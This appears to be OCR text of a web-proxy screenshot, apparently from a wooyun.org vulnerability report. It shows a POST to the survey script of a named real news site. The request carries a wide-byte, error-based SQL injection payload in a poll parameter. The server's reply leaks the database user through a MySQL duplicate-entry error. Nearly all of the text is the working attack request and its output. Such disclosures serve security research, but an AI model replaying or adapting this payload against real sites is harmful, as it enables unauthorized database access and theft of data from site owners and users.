 Go
Cancel
<
>
Target: http://app1.chinadaily.com.cn
?
Request
Raw
Params
Headers
Hex
POST /survey/doindex.php HTTP/1.1
Content-Length: 333
Content-Type: application/x-www-form-urlencoded
Referer:
http://app1.chinadaily.com.cn:80/survey/vs.php?id=105&tp=0
Cookie: PHPSESSID=mchuv3t039vdtauv27j3lioal3
Host: app1.chinadaily.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
act=DONE&poll_id=105&q_487=%bf%27||(select 1 from(select
count(*),concat((select concat(0x5e5e5e,user(),0x5e5e5e) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by
x)a)#&q_489=1908&q_490%5b%5d=1910&q_491=1914&q_493=1919&q_494=1
921&sub=Submit&theVoteKey=acc8fb7460&type=c&view=Result
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/CDWS
Date: Sat, 13 Jun 2015 11:24:20 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.27
Content-Length: 89
<b>mysql error:<b><br>1062:Duplicate entry
'^^^www@localhost^^^1' for key 'group_key'<br>
www.wooyun.org